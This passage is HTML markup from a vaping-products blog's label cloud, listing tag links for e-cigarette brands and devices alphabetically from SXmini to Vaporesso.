<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Baby%203%20Pro%20Kit'>Ursa Baby 3 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G'>Uwell Caliburn G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G3%20Lite%20Pod%20System%20Kit'>Uwell Caliburn G3 Lite Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Pro%20Kit'>Uwell Caliburn G4 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20Rebuildable%20Tank%20Atomizer'>Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20Mini%20V2%20RTA'>Vandy Vape Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20V2%20RTA'>Vandy Vape Kylin V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20AIO%20V2%20Kit'>Vandy Vape Pulse AIO V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pulse%20BF%2080W%20Squonk%20Mod%20High-end%20Version'>Vandy Vape Pulse BF 80W Squonk Mod High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Pyro%20V4%20RDTA'>Vandy Vape Pyro V4 RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Requiem%20BF%20Kit'>Vandy Vape Requiem BF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandyvape%20pulse%20dual'>vandyvape pulse dual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vane%20Dry%20Herb'>Vane Dry Herb</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape'>Vape</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20atomizer'>vape atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery'>Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Battery%20Charger'>Vape Battery Charger</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20best'>vape best</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Deals'>Vape Deals</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20device'>Vape device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20device.'>vape device.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20devices'>vape devices</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20kit'>vape kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Kits'>Vape Kits</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20life'>vape life</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20mod'>vape mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20news'>vape news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20online%20store'>vape online store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen'>vape pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VAPE%20PEN%2022%20Kit'>VAPE PEN 22 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20pen%20kit'>vape pen kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Pod'>Vape Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20shop'>vape shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20store'>vape store</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20style'>vape style</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vape%20tank'>vape tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20tank.'>Vape tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vape%20Vape'>Vape Vape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly'>Vapefly</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Brunhilde%201o3%20RTA'>Vapefly Brunhilde 1o3 RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA'>Vapefly Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Galaxies%20MTL%20RDA%20Atomizer'>Vapefly Galaxies MTL RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Lindwurm%20RTA'>Vapefly Lindwurm RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapefly%20Manners%202%20II%20Pod%20Kit'>Vapefly Manners 2 II Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion'>Vapelustion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapelustion%20Hannya%20Nano%20Pro%20Kit'>Vapelustion Hannya Nano Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapenews'>Vapenews</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaper'>vaper</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaper%20World'>Vaper World</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapers%20Worldwide'>Vapers Worldwide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VapeTech'>VapeTech</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaping'>vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaping%20device'>Vaping device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Heating%20Kit.'>Vapmod Magic 710 Heating Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Kit'>Vapmod Magic 710 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20Magic%20710%20Vaporizer%20Kit'>Vapmod Magic 710 Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapmod%20QD32%20Disposable%20Kit%204000%20Puffs%EF%BC%8CVapmod%20QD32%EF%BC%8C%20Disposable%EF%BC%8C%20Kit%EF%BC%8C%204000%20Puffs%EF%BC%8Csourcemore'>Vapmod QD32 Disposable Kit 4000 Puffs&#65292;Vapmod QD32&#65292; Disposable&#65292; Kit&#65292; 4000 Puffs&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm'>Vapor Storm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Ares%20Kit'>Vapor Storm Ares Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Kit'>Vapor Storm Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Pod%20Kit'>Vapor Storm Stalker Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vapor%20Storm%20Stalker%20Vape%20Pen%20Pod%20Kit'>Vapor Storm Stalker Vape Pen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesoo'>Vaporesoo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso'>Vaporesso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20GS%20Kit'>Vaporesso Armour GS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Kit%20with%20iTank%20T'>Vaporesso Armour Ultra Kit with iTank T</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vaporesso%20Armour%20Ultra%20Mod'>Vaporesso Armour Ultra Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%201400mah'>vaporesso drizzle fit 1400mah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vaporesso%20drizzle%20fit%20kit'>vaporesso drizzle fit kit</a>
</span>
<span class='label-size label-size-1'>
